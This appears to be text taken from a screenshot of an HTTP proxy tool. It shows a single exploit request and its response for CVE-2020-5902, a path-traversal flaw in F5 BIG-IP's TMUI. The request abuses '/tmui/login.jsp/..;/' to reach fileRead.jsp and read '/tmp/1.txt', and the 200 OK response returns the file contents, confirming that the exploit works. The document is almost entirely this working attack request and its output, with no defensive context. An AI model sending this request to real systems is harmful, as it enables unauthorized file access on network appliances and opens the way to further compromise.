 Send Cancel < ▼ > ▼ Target: https:/
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/1.txt HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render JSON Beautifier JSON
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 02:07:23 GMT
3 X-Frame-Options: SAMEORIGIN
4 Strict-Transport-Security: max-age=16070400; includeSubDomains
5 Set-Cookie: JSESSIONID=5096857E5DD3B338A43C1716C3446977; Path=/tmui; Secure; HttpOnly
6 Content-Type: text/html;charset=ISO-8859-1
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1; mode=block
9 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
10 Vary: Accept-Encoding
11 Content-Length: 32
12 Connection: close
13
14
15
16
17
18 {"output":"CVE-2020-5902\n"}